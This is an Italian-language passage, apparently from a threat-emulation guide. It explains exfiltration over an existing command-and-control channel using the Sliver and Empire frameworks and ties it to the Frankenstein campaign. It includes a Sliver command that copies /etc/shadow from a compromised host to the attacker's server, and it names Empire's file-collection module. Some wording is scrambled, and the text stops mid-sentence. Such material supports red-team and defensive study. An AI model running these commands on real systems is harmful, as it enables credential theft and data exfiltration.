
Il framework
Sliver
(open source) offre un meccanismo nativo
per questa tecnica. Dopo aver generato un impianto e
ottenuto una sessione attiva, il comando
download
trasferisce file dall'host compromesso al server C2 attraverso
lo stesso canale mTLS, HTTP o DNS già in uso. In una sessione
interattiva Sliver è sufficiente:
download /etc/shadow /tmp/loot/
Per scenari più articolati,
Empire
(open source) consente di
raccogliere informazioni tramite moduli post-exploitation e
inviarle automaticamente al listener. Il modulo
cerca file per estensione e
collection/file_finder
dimensione, mentre i dati raccolti fluiscono verso il C2 senza
apertura di nuovi socket. Questo replica esattamente il
pattern osservato nella campagna
Frankenstein
(C0001),